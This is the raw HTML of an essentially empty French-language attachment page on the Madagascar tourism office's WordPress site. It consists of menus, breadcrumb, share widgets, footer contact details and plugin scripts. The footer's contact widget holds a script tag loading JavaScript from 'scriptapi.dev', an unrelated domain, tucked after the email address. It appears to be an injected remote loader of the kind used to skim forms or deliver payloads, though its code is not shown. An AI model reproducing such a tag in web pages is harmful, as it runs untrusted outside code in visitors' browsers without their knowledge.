	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/se-deplacer/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Se déplacer</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/vols-internes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Vols internes</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/location-de-voitures-motos/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Location</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/transports-locaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Transports locaux</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/se-deplacer/se-deplacer-autrement/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Se déplacer autrement</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header><div class="tetiere-image">
    <div class="tetiere-image__visual">
        <picture>

            <!--[if IE 9]><video style="display: none;"><![endif]-->
            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 1280px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                                    media="(min-width: 768px)" />

            <source
                    data-srcset="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/default-background.jpg"
                        <!--[if IE 9]></video><![endif]-->

            <img
                    srcset="[data-uri]"
                    class="lazyload tetiere-image__visual__img"
                    data-aspectratio=""
                    alt="Voyage Tourisme Madagascar" />
        </picture>
    </div>
        
    

    </div><div class="mg-top--x2">
    <div class="container-fluid">
        <div class="row">
            <div class="col">
                <!-- l101-breadcrumb -->
                <nav class="l101-breadcrumb hidden-sm-down">
                    <a href="https://madagascar-tourisme.com/fr/" class="l101-breadcrumb__home"></a>
                    <a href="javascript:history.back()" class="l101-breadcrumb__back">
                        <span>
                            Retour                        </span>
                    </a>
                    <div class="l101-breadcrumb__levels"><span><span><a href="https://madagascar-tourisme.com/fr/">Homepage</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/les-incontournables/">Le meilleur de Madagascar</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="http://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/">Les sites classés au Patrimoine Mondial</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/art-zafimaniry/">Art zafimaniry</a></span> <span class="l101-breadcrumb__levels__icon"></span> <span class="breadcrumb_last" aria-current="page">statue bois zafimaniry</span></span></div> <span class="breadcrumb_last" style="background:#dfdfdf;padding: 5px 15px;font-size: 13px;">- Publi&eacute; le 12 juillet 2017</span>
                </nav>
            </div>
            <!--/ l101-breadcrumb -->
            <div class="col-2">
                <!-- l102-share -->
                <section class="l102-share hidden-sm-down">
                    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                    <div class="l102-share__favorite">
                        <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="3955"></button>
                    </div>
                    <div class="l102-share__addthis">
                        <a class="addthis_button_compact" href="#">
                            <span class="l102-share__addthis__content hidden-xs-down">
                                Partager, imprimer ...                            </span>
                            <span class="l102-share__addthis__icon"></span>
                        </a>
                    </div>
                </section>
                <!--/ l102-share -->
            </div>
        </div>
    </div>
</div><main>
    
<section>
    <div class="container-fluid" style="background: #fff;border-radius: 20px;padding-top: ;margin: 20px 0;">
        <div class="row">
            <div class="col-xl-8 offset-xl-2">

                            </div>
        </div>
    </div>
</section>                        </main>
<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"pages","post_type":"attachment"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>




<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-17 17:11:12 by W3 Total Cache
-->